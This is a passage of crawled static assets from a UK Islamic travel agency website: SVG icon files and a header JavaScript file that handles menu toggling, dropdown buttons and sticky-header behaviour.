26.6268 2.91128 25.1592 2.92302 23.7035C2.92302 23.2691 3.14609 23.0578 3.58047 23.046C4.10878 23.0343 4.63708 23.0343 5.15365 23.046C5.67022 23.0578 5.8698 23.2456 5.8698 23.7622C5.88154 24.4548 5.8698 25.1592 5.8698 25.8636Z" fill="#EAB24C"/>
<path d="M8.69864 9.33351C8.69864 16.5185 8.69864 23.6917 8.69864 30.8767C8.69864 31.1232 8.69864 31.3698 8.69864 31.6281C9.1565 31.6398 9.62611 31.6515 10.084 31.6633C10.2601 31.6515 10.4479 31.6515 10.624 31.6398C10.624 31.4754 10.6123 31.3228 10.6123 31.1584C10.6123 21.9189 10.6123 12.6912 10.6123 3.45169C10.6123 3.27559 10.624 3.09948 10.624 2.92338C10.4479 2.91164 10.2601 2.8999 10.084 2.8999C9.63785 2.92338 9.19172 2.93512 8.73386 2.9586C8.7456 4.97791 8.75734 6.99722 8.75734 9.01652C8.78082 9.12218 8.8043 9.25132 8.69864 9.33351Z" fill="#EBBE6B"/>
<path d="M21.8022 37.5099C21.0391 37.5099 20.276 37.4981 19.5246 37.5099C18.9728 37.5099 18.832 37.6507 18.832 38.226C18.832 40.4801 18.832 42.7342 18.832 44.9883C19.8299 44.9883 20.8161 44.9883 21.814 44.9883C21.8022 42.4877 21.8022 39.9988 21.8022 37.5099Z" fill="#A3C5E7"/>
<path d="M26.1804 44.9765C26.1804 42.7341 26.1804 40.5035 26.1804 38.2611C26.1804 37.6389 26.0513 37.5098 25.4408 37.5098C24.6894 37.5098 23.9498 37.5098 23.1984 37.5098C23.1984 39.9987 23.1984 42.4876 23.1984 44.9765C24.1963 44.9765 25.1825 44.9765 26.1804 44.9765Z" fill="#A3C5E7"/>
<path d="M8.69864 34.6215C8.69864 38.0731 8.69864 41.5247 8.69864 44.988C9.34434 44.988 9.97832 44.988 10.624 44.988C10.624 41.5247 10.624 38.0731 10.6123 34.6097C10.4479 34.5863 10.2718 34.5628 10.1075 34.5393C9.64959 34.6802 9.16824 34.5628 8.69864 34.6215Z" fill="#EBBE6B"/>
<path d="M23.1987 44.9764C23.1987 42.4875 23.1987 39.9986 23.1987 37.5096C22.7291 37.4157 22.2595 37.4157 21.7899 37.5096C21.7899 39.9986 21.7899 42.4875 21.7899 44.9764C22.2713 44.9764 22.7409 44.9764 23.1987 44.9764Z" fill="#8BB3DE"/>
<path d="M11.6931 17.2814C11.6931 17.9858 11.6931 18.6902 11.6931 19.3946C11.6931 19.9347 11.8927 20.1225 12.4444 20.1343C12.961 20.1343 13.4658 20.146 13.9824 20.1343C14.4168 20.1225 14.6516 19.9347 14.6516 19.5003C14.6633 18.0328 14.6633 16.577 14.6516 15.1095C14.6516 14.6751 14.4285 14.4638 13.9941 14.452C13.4541 14.4403 12.9141 14.4286 12.374 14.452C11.9161 14.4638 11.7166 14.6868 11.7048 15.1447C11.6931 15.8491 11.6931 16.5653 11.6931 17.2814Z" fill="#A3C5E7"/>
<path d="M33.3076 17.2698C33.3076 16.5772 33.3076 15.8962 33.3076 15.2036C33.3076 14.64 33.0963 14.4405 32.5328 14.4287C32.0514 14.417 31.5701 14.417 31.0887 14.4287C30.5722 14.4405 30.3491 14.64 30.3491 15.1449C30.3374 16.5654 30.3374 17.986 30.3491 19.4066C30.3491 19.9231 30.5722 20.111 31.077 20.1227C31.5701 20.1227 32.0749 20.1227 32.568 20.1227C33.108 20.1227 33.2959 19.9231 33.2959 19.3713C33.3194 18.6669 33.3076 17.9625 33.3076 17.2698Z" fill="#A3C5E7"/>
<path d="M11.6931 8.7229C11.6931 9.41557 11.6931 10.0965 11.6931 10.7892C11.6931 11.341 11.8692 11.5171 12.4327 11.5171C12.9493 11.5171 13.4541 11.5288 13.9707 11.5171C14.4168 11.5053 14.6399 11.3292 14.6516 10.8948C14.6633 9.42731 14.6633 7.97153 14.6516 6.50401C14.6516 6.08137 14.4168 5.84656 13.9941 5.84656C13.4541 5.83482 12.9141 5.82308 12.374 5.84656C11.8809 5.87004 11.7048 6.08137 11.7048 6.57445C11.6931 7.2906 11.6931 8.00675 11.6931 8.7229Z" fill="#A3C5E7"/>
<path d="M33.3075 25.8871C33.3075 25.1827 33.3075 24.4783 33.3075 23.7739C33.3075 23.2456 33.0962 23.0343 32.5562 23.0343C32.0396 23.0343 31.5348 23.0225 31.0182 23.0343C30.5838 23.046 30.3607 23.2456 30.349 23.68C30.3373 25.1475 30.3373 26.6033 30.349 28.0708C30.349 28.5052 30.5838 28.7165 31.0182 28.7282C31.5582 28.74 32.0983 28.74 32.6383 28.7282C33.0845 28.7165 33.2958 28.4934 33.3075 28.0356C33.3193 27.3194 33.3075 26.6033 33.3075 25.8871Z" fill="#A3C5E7"/>
<path d="M11.6931 25.8988C11.6931 26.6032 11.6931 27.3076 11.6931 28.012C11.6931 28.5168 11.9161 28.7281 12.421 28.7399C12.9375 28.7516 13.4424 28.7516 13.9589 28.7399C14.4168 28.7281 14.6516 28.5286 14.6516 28.0707C14.6633 26.6267 14.6633 25.1709 14.6516 23.7268C14.6516 23.269 14.4285 23.0577 13.9707 23.0459C13.4306 23.0342 12.8906 23.0342 12.3505 23.0459C11.9279 23.0577 11.7048 23.2807 11.7048 23.7151C11.6931 24.4313 11.6931 25.1591 11.6931 25.8988Z" fill="#A3C5E7"/>
<path d="M33.3075 8.67594C33.3075 7.97153 33.3193 7.26712 33.3075 6.57445C33.3075 6.08137 33.1197 5.87004 32.6266 5.84656C32.0866 5.82308 31.5465 5.83482 31.0065 5.84656C30.5838 5.8583 30.3607 6.09311 30.349 6.51575C30.3373 7.95979 30.3373 9.41557 30.349 10.8596C30.349 11.3292 30.5721 11.5171 31.0299 11.5288C31.57 11.5405 32.11 11.5405 32.6501 11.5288C33.0962 11.5171 33.284 11.3292 33.2958 10.8831C33.3193 10.1317 33.3075 9.40383 33.3075 8.67594Z" fill="#A3C5E7"/>
<path d="M24.1607 25.8868C24.1607 26.603 24.1607 27.3191 24.1607 28.0353C24.1607 28.5401 24.3485 28.7162 24.8534 28.7279C25.3699 28.7397 25.8748 28.7397 26.3913 28.7279C26.8727 28.7162 27.0722 28.5283 27.0722 28.0705C27.084 26.603 27.084 25.1472 27.0722 23.6797C27.0722 23.2453 26.8727 23.0457 26.4148 23.034C25.8748 23.0222 25.3347 23.0222 24.7947 23.034C24.3485 23.0457 24.1724 23.2335 24.1607 23.6914C24.149 24.4193 24.1607 25.1589 24.1607 25.8868Z" fill="#A3C5E7"/>
<path d="M17.9262 25.9103C17.9262 26.6147 17.9262 27.3191 17.9262 28.0118C17.9262 28.5401 18.1141 28.7162 18.6424 28.7279C19.1355 28.7397 19.6403 28.7397 20.1334 28.7279C20.65 28.7162 20.8261 28.5401 20.8378 28.047C20.8378 26.603 20.8495 25.1472 20.8378 23.7031C20.8378 23.2218 20.65 23.0457 20.1686 23.034C19.6403 23.0222 19.112 23.0222 18.5837 23.034C18.1141 23.0457 17.9262 23.2453 17.9262 23.7149C17.9262 24.4428 17.9262 25.1824 17.9262 25.9103Z" fill="#A3C5E7"/>
<path d="M17.9379 17.3166C17.9379 18.021 17.9379 18.7254 17.9379 19.418C17.9379 19.9229 18.1258 20.1107 18.6189 20.1224C19.1472 20.1342 19.6755 20.1342 20.2038 20.1224C20.6734 20.1107 20.8495 19.9463 20.8612 19.4885C20.873 18.0092 20.8612 16.53 20.8612 15.0624C20.8612 14.6633 20.6499 14.452 20.2742 14.4402C19.6872 14.4167 19.1002 14.4167 18.5249 14.4402C18.161 14.4637 17.9497 14.675 17.9497 15.0742C17.9379 15.8256 17.9379 16.5652 17.9379 17.3166Z" fill="#A3C5E7"/>
<path d="M24.1617 17.2814C24.1617 18.0092 24.15 18.7489 24.1617 19.4768C24.1734 19.9346 24.3495 20.1107 24.7957 20.1225C25.3357 20.1342 25.8758 20.1342 26.4158 20.1225C26.8619 20.1107 27.0615 19.9229 27.0615 19.4768C27.0732 18.0092 27.0732 16.5535 27.0615 15.0859C27.0615 14.6516 26.8619 14.4402 26.4158 14.4285C25.8758 14.405 25.3357 14.405 24.7957 14.4285C24.3261 14.452 24.1617 14.6398 24.1499 15.1329C24.1499 15.8491 24.1617 16.5652 24.1617 17.2814Z" fill="#A3C5E7"/>
<path d="M24.1611 8.74645C24.1611 9.45086 24.1494 10.1553 24.1611 10.8597C24.1611 11.3528 24.3372 11.5171 24.8186 11.5289C25.3586 11.5406 25.8987 11.5406 26.4387 11.5289C26.8731 11.5171 27.0609 11.341 27.0609 10.9184C27.0727 9.43912 27.0609 7.95986 27.0609 6.4806C27.0609 6.10492 26.8731 5.89359 26.5092 5.88185C25.9104 5.87011 25.3117 5.87011 24.7129 5.88185C24.3372 5.88185 24.1611 6.10491 24.1611 6.46886C24.1611 7.22023 24.1611 7.98334 24.1611 8.74645Z" fill="#A3C5E7"/>
<path d="M17.9262 8.69963C17.9262 9.41578 17.9262 10.1319 17.9262 10.8481C17.9262 11.3294 18.1023 11.5055 18.5954 11.5055C19.1355 11.5173 19.6755 11.5173 20.2156 11.5055C20.65 11.4938 20.8261 11.3294 20.8378 10.8833C20.8495 9.40404 20.8378 7.92478 20.8378 6.44552C20.8378 6.04635 20.6265 5.85851 20.2391 5.84677C19.6638 5.84677 19.1003 5.83503 18.525 5.84677C18.1023 5.85851 17.9262 6.04635 17.9262 6.48074C17.9262 7.24385 17.9262 7.97174 17.9262 8.69963Z" fill="#A3C5E7"/>
<path d="M29.0914 39.8109C29.0914 40.3509 29.0797 40.8909 29.0914 41.431C29.1032 41.8771 29.291 42.0767 29.7371 42.0767C30.6998 42.0884 31.6743 42.0884 32.6369 42.0767C33.0831 42.065 33.3061 41.8419 33.3061 41.384C33.3179 40.3157 33.3179 39.2473 33.3061 38.179C33.3061 37.6976 33.1183 37.5098 32.6369 37.5098C31.6743 37.498 30.6998 37.498 29.7371 37.5098C29.244 37.5098 29.0914 37.6859 29.0797 38.179C29.0914 38.719 29.0914 39.2708 29.0914 39.8109Z" fill="#A3C5E7"/>
<path d="M15.9072 39.7522C15.9072 39.2122 15.9189 38.6721 15.9072 38.1321C15.8955 37.6977 15.7311 37.5216 15.2967 37.5099C14.2988 37.4981 13.3009 37.5099 12.3147 37.5099C11.9156 37.5099 11.7042 37.7212 11.7042 38.1086C11.6925 39.2239 11.6925 40.3275 11.7042 41.4428C11.7042 41.842 11.939 42.0768 12.3382 42.0768C13.3361 42.0885 14.334 42.0885 15.3202 42.0768C15.6959 42.0768 15.9189 41.8537 15.9189 41.4663C15.9189 40.891 15.9072 40.3275 15.9072 39.7522Z" fill="#A3C5E7"/>
<path d="M8.6986 34.6214C9.16821 34.5627 9.64956 34.6919 10.1074 34.5392C10.1074 33.5766 10.1074 32.6139 10.0957 31.6629C9.63782 31.6512 9.16821 31.6394 8.71034 31.6277C7.9942 31.6746 7.84157 31.839 7.82983 32.5669C7.82983 32.9426 7.82983 33.3183 7.82983 33.694C7.84157 34.3866 7.99419 34.551 8.6986 34.6214Z" fill="#E28628"/>
<path d="M5.87059 17.2581C5.87059 16.5772 5.87059 15.8845 5.87059 15.2036C5.87059 14.6283 5.68274 14.4522 5.10748 14.4404C4.61439 14.4287 4.10956 14.4287 3.61648 14.4404C3.12339 14.4522 2.92381 14.6518 2.92381 15.1449C2.91207 16.5772 2.91207 18.0095 2.92381 19.4418C2.92381 19.9231 3.13513 20.1227 3.62822 20.1344C4.14478 20.1344 4.64961 20.1344 5.16618 20.1344C5.68274 20.1344 5.87058 19.9466 5.88232 19.4183C5.88232 18.6904 5.87059 17.9742 5.87059 17.2581Z" fill="#A3C5E7"/>
<path d="M5.87051 39.2123C5.87051 38.5313 5.87051 37.8387 5.87051 37.1577C5.87051 36.5825 5.68267 36.4064 5.1074 36.3946C4.61432 36.3946 4.10949 36.3829 3.6164 36.3946C3.1468 36.4064 2.92374 36.5942 2.92374 37.0521C2.912 38.5078 2.912 39.9754 2.92374 41.4311C2.92374 41.8655 3.13506 42.0651 3.58118 42.0769C4.12123 42.0886 4.66128 42.0886 5.20132 42.0769C5.67093 42.0651 5.87051 41.8773 5.87051 41.3959C5.88225 40.668 5.87051 39.9401 5.87051 39.2123Z" fill="#A3C5E7"/>
<path d="M5.87051 25.8636C5.87051 25.1591 5.88225 24.4665 5.87051 23.7621C5.85877 23.2455 5.67093 23.0459 5.15436 23.0459C4.62606 23.0342 4.09775 23.0342 3.58118 23.0459C3.1468 23.0577 2.93548 23.2572 2.92374 23.7034C2.912 25.1591 2.912 26.6267 2.92374 28.0824C2.92374 28.5168 3.1468 28.7281 3.58118 28.7399C4.12123 28.7516 4.66128 28.7516 5.20132 28.7399C5.65919 28.7281 5.87051 28.5286 5.87051 28.059C5.88225 27.3193 5.87051 26.5914 5.87051 25.8636Z" fill="#A3C5E7"/>
</g>
<defs>
<clipPath id="clip0_2004_507">
<rect width="45" height="45" fill="white" transform="matrix(-1 0 0 1 45 0)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg
body_size: 1128
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0.5C15.2469 0.5 19.5 4.75314 19.5 10C19.5 15.2469 15.2469 19.5 10 19.5C4.75314 19.5 0.5 15.2469 0.5 10C0.5 4.75314 4.75314 0.5 10 0.5ZM14.5 9.99902C14.4992 9.33065 14.3492 8.67068 14.0615 8.06738C13.7738 7.46411 13.3558 6.93206 12.8369 6.51074C12.318 6.08937 11.7111 5.78954 11.0615 5.63184C10.4119 5.47415 9.73543 5.46309 9.08105 5.59961C8.42664 5.73616 7.81069 6.01657 7.27832 6.4209C6.81247 6.77471 6.42046 7.21531 6.12402 7.71777L6.00293 7.93652C5.69577 8.53029 5.52535 9.18538 5.50293 9.85352C5.48051 10.5217 5.60638 11.1868 5.87305 11.7998L5.87695 11.8066L5.87988 11.8145C5.90845 11.8748 5.92489 11.9401 5.92773 12.0068C5.93055 12.0736 5.91988 12.1405 5.89648 12.2031C5.873 12.2658 5.83708 12.3235 5.79102 12.3721C5.74496 12.4206 5.68927 12.4595 5.62793 12.4863C5.56668 12.513 5.50041 12.5276 5.43359 12.5283C5.36677 12.529 5.30011 12.5166 5.23828 12.4912C5.1764 12.4658 5.12035 12.4274 5.07324 12.3799C5.02621 12.3324 4.98872 12.2759 4.96387 12.2139L4.95801 12.2002L4.83203 11.8828C4.55987 11.1347 4.45219 10.3351 4.51953 9.53906C4.5965 8.62935 4.89921 7.753 5.39941 6.98926C5.89958 6.22562 6.58172 5.59814 7.38477 5.16406C8.18792 4.72996 9.08704 4.50301 10 4.50293C10.9128 4.50288 11.8111 4.73019 12.6143 5.16406C13.4174 5.59798 14.1003 6.22473 14.6006 6.98828C15.0383 7.65638 15.325 8.41078 15.4414 9.19824L15.4805 9.53809C15.548 10.3341 15.441 11.1336 15.1689 11.8818L15.043 12.1992L15.042 12.2002C14.7623 12.8437 14.2729 13.3956 13.6953 13.8125L13.4424 13.9824C12.754 14.4155 11.9399 14.6861 11.1445 14.7012L10.874 14.6963C10.2435 14.66 9.62609 14.4519 9.12305 14.0156L8.48242 13.46L8.30566 14.2891L7.58789 17.6631L7.4873 18.1357L7.95703 18.252C9.67408 18.6771 11.481 18.5568 13.126 17.9062C14.6681 17.2964 15.9958 16.2492 16.9482 14.8975L17.1338 14.623C18.0956 13.1383 18.57 11.3903 18.4912 9.62305C18.4124 7.85577 17.7844 6.15693 16.6943 4.76367C15.6042 3.37046 14.1065 2.3522 12.4102 1.85059C10.8198 1.38034 9.12908 1.38585 7.5459 1.86328L7.23047 1.96582C5.55821 2.54217 4.10725 3.62545 3.08008 5.06543C2.05283 6.50566 1.50034 8.23096 1.5 10L1.50488 10.2871C1.55298 11.7185 1.96208 13.1163 2.69629 14.3496C3.47953 15.6653 4.60403 16.745 5.9502 17.4746L6.53809 17.793L6.67676 17.1387L8.53711 8.39648L8.53906 8.38867C8.54548 8.35596 8.55468 8.32361 8.56738 8.29297L8.61426 8.20605C8.65116 8.15105 8.69863 8.1039 8.75391 8.06738C8.80923 8.03086 8.87138 8.0055 8.93652 7.99316C9.00162 7.98087 9.06899 7.98134 9.13379 7.99512C9.19852 8.00894 9.26005 8.03553 9.31445 8.07324C9.36895 8.11103 9.4155 8.15991 9.45117 8.21582C9.48672 8.27165 9.51118 8.3342 9.52246 8.39941C9.52809 8.43203 9.53019 8.46512 9.5293 8.49805L9.5166 8.59668L9.51465 8.60449C9.38036 9.23767 9.25942 9.66812 9.16504 10.041C9.07208 10.4083 9.00103 10.7339 9.00098 11.0996C9.00098 12.0113 9.23514 12.6112 9.53027 12.9951L9.66016 13.1475C10.0275 13.5322 10.5369 13.7118 11.124 13.7002L11.125 13.7012V13.7002L11.1279 13.7012L11.127 13.7002C11.7172 13.6901 12.356 13.4855 12.9102 13.1357L12.9092 13.1348C14.0393 12.4232 14.5 11.2163 14.5 10V9.99902Z" stroke="#F4A135"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/header.js
body_size: 755
content:
// OPEN AND CLOSING BAR 
const header = document.querySelector("header")
const menuBtn = document.querySelector("header .menu-btn");
const bottomBar = document.querySelector("header .bottom-bar");
const menuBg = document.querySelector(".menu-bg");
const contactInfo = document.querySelector("header .contact-info");

menuBtn.addEventListener("click", () => {
    bottomBar.classList.toggle("bar-active");
    menuBg.classList.toggle("bg-active");
    parentUL.forEach((ul) => ul.classList.remove("active"));
    parentAnchor.forEach((li) => li.classList.remove("liActive"));
    childAnchor.forEach((li) => li.classList.remove("unActive"));
    childAnchor.forEach((li) => li.classList.remove("liActive"));
    nestedUL.forEach((ul) => ul.classList.remove('active'));
    contactInfo.classList.toggle("hide-info")
});

menuBg.addEventListener("click", () => {
    bottomBar.classList.remove("bar-active");
    menuBg.classList.remove("bg-active");
    contactInfo.classList.remove("hide-info")
})

const stickyWidth = () => {
    if(window.scrollY >= 141){
        contactInfo.classList.add("fixed");
    } else {
        contactInfo.classList.remove("fixed");
    };
};

stickyWidth();

document.addEventListener("scroll", stickyWidth);

// CREATING BUTTON FOR DROPDOWN
const parentUL = document.querySelectorAll('header .bottom-bar > ul > li > ul');
const parentAnchor = document.querySelectorAll("header .bottom-bar > ul > li:has(> ul)");
const childAnchor = document.querySelectorAll("header .bottom-bar > ul > li > ul > li:has(> ul)")
const nestedUL = document.querySelectorAll("header .bottom-bar > ul > li > ul > li > ul");

const createButton = () => {
    const btn = document.createElement("button");
    btn.classList.add("dropdown-btn"); 
    btn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg>`;
    return btn;
};


const checkedWidth = () => {
    if(window.innerWidth < 991) {
        parentAnchor.forEach((anchor) => {
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
        childAnchor.forEach((anchor) =>{
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
    }else {
        parentAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
        childAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
    }
}

checkedWidth();

window.addEventListener("resize", checkedWidth);

document.addEventListener("click", (e) =>{
    const dropdownBtn = e.target.closest("header .bottom-bar > ul > li > .dropdown-btn");
    if(dropdownBtn) {
        const parentLi = dropdownBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        parentAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive");
            }else {
                li.classList.remove("unActive")
            }
        })
        childAnchor.forEach((anchor) =>{
            anchor.classList.remove("liActive");
        })
        nestedUL.forEach((ul) =>{
            ul.classList.remove("active");
        })
    }
})

document.addEventListener("click" ,(e) =>{
    const subBtn = e.target.closest("header .bottom-bar > ul > li > ul > li > .dropdown-btn");
    if(subBtn) {
        const parentLi = subBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        childAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive")
            }else {
                li.classList.remove("unActive")
            }
        })
    }
})

const checkHeight = () => {
    if (window.scrollY >= 50) {
      header.classList.add("top");
    } else {
      header.classList.remove("top");
    }
  };
  
  checkHeight();
  document.addEventListener("scroll", checkHeight);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg
body_size: -128
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 2.73633C20 1.63633 19.1 0.736328 18 0.736328H2C0.9 0.736328 0 1.63633 0 2.73633V14.7363C0 15.8363 0.9 16.7363 2 16.7363H18C19.1 16.7363 20 15.8363 20 14.7363V2.73633ZM18 2.73633L10 7.73633L2 2.73633H18ZM18 14.7363H2V4.73633L10 9.73633L18 4.73633V14.7363Z" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg
body_size: 966
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_2299)">
<path d="M0.448262 10.3743C0.44777 12.1387 0.912395 13.8615 1.79587 15.3801L0.36377 20.5684L5.71483 19.1762C7.19487 19.9756 8.85314 20.3945 10.5383 20.3947H10.5427C16.1056 20.3947 20.634 15.903 20.6364 10.3822C20.6375 7.70699 19.5884 5.19139 17.6825 3.29878C15.7769 1.40634 13.2426 0.363587 10.5423 0.362366C4.97868 0.362366 0.450641 4.85376 0.448344 10.3743" fill="url(#paint0_linear_1_2299)"/>
<path d="M0.0877734 10.3711C0.0871992 12.199 0.568476 13.9834 1.48345 15.5563L0 20.9306L5.54293 19.4885C7.07019 20.3147 8.78973 20.7504 10.5395 20.751H10.544C16.3065 20.751 20.9975 16.0978 21 10.3794C21.001 7.60802 19.9142 5.00199 17.9402 3.04158C15.966 1.08142 13.341 0.00113953 10.544 0C4.78045 0 0.0900703 4.65256 0.0877734 10.3711ZM3.38879 15.2854L3.18183 14.9594C2.3118 13.5868 1.85259 12.0005 1.85325 10.3717C1.85505 5.61864 5.75351 1.75163 10.5473 1.75163C12.8687 1.7526 15.0504 2.65056 16.6914 4.27977C18.3323 5.90914 19.2352 8.07507 19.2346 10.3787C19.2325 15.1318 15.3339 18.9993 10.544 18.9993H10.5405C8.98086 18.9985 7.45123 18.5829 6.11723 17.7975L5.79977 17.6107L2.51048 18.4664L3.38879 15.2854Z" fill="url(#paint1_linear_1_2299)"/>
<path d="M7.93061 6.03531C7.73488 5.60367 7.5289 5.59496 7.34277 5.58739C7.19036 5.58088 7.01612 5.58137 6.84205 5.58137C6.66782 5.58137 6.38473 5.6464 6.14544 5.90565C5.90591 6.16514 5.23096 6.79221 5.23096 8.06759C5.23096 9.34297 6.16718 10.5756 6.29769 10.7488C6.42837 10.9216 8.10509 13.6226 10.7606 14.6617C12.9676 15.5252 13.4167 15.3534 13.8957 15.3101C14.3747 15.267 15.4415 14.6832 15.6591 14.0779C15.8769 13.4726 15.8769 12.9538 15.8116 12.8454C15.7463 12.7374 15.5721 12.6725 15.3108 12.5429C15.0495 12.4134 13.765 11.7861 13.5255 11.6996C13.286 11.6132 13.1119 11.57 12.9376 11.8296C12.7634 12.0888 12.2631 12.6725 12.1106 12.8454C11.9583 13.0187 11.8058 13.0403 11.5446 12.9106C11.2831 12.7805 10.4417 12.5071 9.44351 11.6241C8.66684 10.9369 8.14249 10.0884 7.99008 9.82882C7.83766 9.56966 7.97375 9.42917 8.10476 9.3C8.22214 9.18385 8.36611 8.99729 8.49687 8.84597C8.62713 8.69458 8.67061 8.58657 8.75773 8.41368C8.84493 8.24064 8.80129 8.08924 8.73607 7.95958C8.67061 7.82992 8.16292 6.54786 7.93061 6.03531Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_1_2299" x1="1014" y1="2020.96" x2="1014" y2="0.362366" gradientUnits="userSpaceOnUse">
<stop stop-color="#1FAF38"/>
<stop offset="1" stop-color="#60D669"/>
</linearGradient>
<linearGradient id="paint1_linear_1_2299" x1="1050" y1="2093.06" x2="1050" y2="0" gradientUnits="userSpaceOnUse">
<stop stop-color="#F9F9F9"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<clipPath id="clip0_1_2299">
<rect width="21" height="21" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg
body_size: -73
content:
<svg width="13" height="8" viewBox="0 0 13 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.625 0L6.5 4.8L11.375 0L13 1.6L6.5 8L0 1.6L1.625 0Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg
body_size: 268
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.9508 0.390427H1.15078C0.859043 0.390427 0.579254 0.504696 0.372964 0.708096C0.166674 0.911496 0.0507812 1.18737 0.0507812 1.47502V19.0257C0.0507812 19.1681 0.0792337 19.3091 0.134514 19.4407C0.189794 19.5723 0.270819 19.6919 0.372964 19.7926C0.475108 19.8933 0.596371 19.9732 0.72983 20.0277C0.863288 20.0822 1.00633 20.1102 1.15078 20.1102H10.7308V12.4688H8.13078V9.51084H10.7308V7.29236C10.6769 6.77152 10.7393 6.24537 10.9135 5.7508C11.0877 5.25624 11.3695 4.80525 11.7392 4.42945C12.1089 4.05366 12.5576 3.76216 13.0536 3.57541C13.5497 3.38866 14.0811 3.31118 14.6108 3.3484C15.3891 3.34368 16.1671 3.38318 16.9408 3.46672V6.12889H15.3508C14.0908 6.12889 13.8508 6.72049 13.8508 7.5783V9.48126H16.8508L16.4608 12.4392H13.8508V20.1102H18.9508C19.0952 20.1102 19.2383 20.0822 19.3717 20.0277C19.5052 19.9732 19.6265 19.8933 19.7286 19.7926C19.8307 19.6919 19.9118 19.5723 19.967 19.4407C20.0223 19.3091 20.0508 19.1681 20.0508 19.0257V1.47502C20.0508 1.33259 20.0223 1.19155 19.967 1.05996C19.9118 0.928374 19.8307 0.808809 19.7286 0.708096C19.6265 0.607382 19.5052 0.527492 19.3717 0.472986C19.2383 0.41848 19.0952 0.390427 18.9508 0.390427Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_tick.svg
body_size: 16
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7525)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 5.51088 0.790176 3.60322 2.1967 2.1967C3.60322 0.790176 5.51088 0 7.5 0C9.48912 0 11.3968 0.790176 12.8033 2.1967C14.2098 3.60322 15 5.51088 15 7.5C15 9.48912 14.2098 11.3968 12.8033 12.8033C11.3968 14.2098 9.48912 15 7.5 15C5.51088 15 3.60322 14.2098 2.1967 12.8033C0.790176 11.3968 0 9.48912 0 7.5ZM7.072 10.71L11.39 5.312L10.61 4.688L6.928 9.289L4.32 7.116L3.68 7.884L7.072 10.71Z" fill="#ED7014"/>
</g>
<defs>
<clipPath id="clip0_1_7525">
<rect width="15" height="15" fill="white"/>
</clipPath>
</defs>
</svg>
